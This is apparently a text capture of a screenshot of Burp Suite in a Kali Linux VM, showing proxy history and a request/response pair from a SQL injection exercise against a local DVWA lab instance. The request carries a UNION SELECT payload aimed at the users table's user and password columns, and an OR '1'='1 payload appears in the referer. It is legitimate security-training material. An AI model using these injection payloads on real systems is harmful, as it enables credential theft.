 kali-linux-2026.2-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 1:38
Vulnerability: SQL Injecti
Import bookmarks...
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.3.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS and image content; hiding specific extensions Pro version only Filter on
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookies Time Listener port Start respons...
44 http://192.168.56.102 GET /DVWA/logout.php 302 337 HTML php 192.168.56.102 01:14:30 24 ... 8080
45 http://192.168.56.102 GET /DVWA/login.php 200 1715 HTML php Login :: Damn Vulnerable... 192.168.56.102 01:14:30 24 ... 8080 4
46 http://192.168.56.102 GET /DVWA/login.php 200 1669 HTML php Login :: Damn Vulnerable... 192.168.56.102 01:14:32 24 ... 8080 3
47 http://192.168.56.102 GET /DVWA/login.php 200 1669 HTML php Login :: Damn Vulnerable... 192.168.56.102 01:14:33 24 ... 8080 1
48 http://192.168.56.102 POST /DVWA/login.php ✓ HTML php 192.168.56.102 01:14:38 24 A... 8080
49 http://192.168.56.102 POST /DVWA/login.php ✓ 302 455 HTML php 192.168.56.102 PHPSESSID=ad4c3... 01:14:50 24 A... 8080 4
50 http://192.168.56.102 GET /DVWA/index.php 200 6850 HTML php Welcome :: Damn Vulner... 192.168.56.102 01:14:50 24 A... 8080 1
51 http://192.168.56.102 GET /DVWA/security.php 200 5501 HTML php DVWA Security :: Damn V... 192.168.56.102 01:14:54 24 A... 8080
52 http://192.168.56.102 GET /DVWA/ 200 6763 HTML Welcome :: Damn Vulner... 192.168.56.102 01:14:56 24 A... 8080 5
53 http://192.168.56.102 GET /DVWA/vulnerabilities/sqli/ 200 4920 HTML Vulnerability: SQL Injecti... 192.168.56.102 01:18:16 24 A... 8080 4
54 http://192.168.56.102 GET /DVWA/vulnerabilities/sqli/?id=1&Sub... ✓ 200 4979 HTML Vulnerability: SQL Injecti... 192.168.56.102 01:18:44 24 ... 8080 5
55 http://192.168.56.102 GET /DVWA/vulnerabilities/sqli/?id=1%27+... ✓ 200 5267 HTML Vulnerability: SQL Injecti... 192.168.56.102 01:19:26 24 A... 8080 3
56 http://192.168.56.102 GET /DVWA/vulnerabilities/sqli/?id=1%27+... ✓ 200 5675 HTML Vulnerability: SQL Injecti... 192.168.56.102 01:21:45 24 A... 8080 2
Request
Pretty Raw Hex \n
1 GET /DVWA/vulnerabilities/sqli/?id=1%27+UNION+SELECT+user+%2Cpassword+FROM+users+--+
&Submit=Submit HTTP/1.1
2 Host: 192.168.56.102
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer:
http://192.168.56.102/DVWA/vulnerabilities/sqli/?id=1%27+OR+%271%27%3D%271&Submit=Su
bmit
9 Cookie: security=low; PHPSESSID=ad4c3805521c8d3c5da9617855850a8a
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 24 Aug 2026 05:21:45 GMT
3 Server: Apache/2.4.68 (Debian)
4 Expires: Tue, 23 Jun 2009 12:00:00 GMT
5 Cache-Control: no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 5347
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html;charset=utf-8
12
13 <!DOCTYPE html>
14
15 <html lang="en-GB">
16
17 <head>
18 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
19
20 <title>
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA)
</title>
21
22 <link rel="stylesheet" type="text/css" href="../../dvwa/css/main.css" />
23
24 <link rel="icon" type="\image/ico" href="../../favicon.ico" />
25
26 <script type="text/javascript" src="../../dvwa/js/dvwaPage.js">
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 2
Request cookies 2
Request headers 10
Response headers 10
Inspector
Notes
Event log (8) All issues Memory: 127.9MB of 726.0MB Disabled
About
Right Ctrl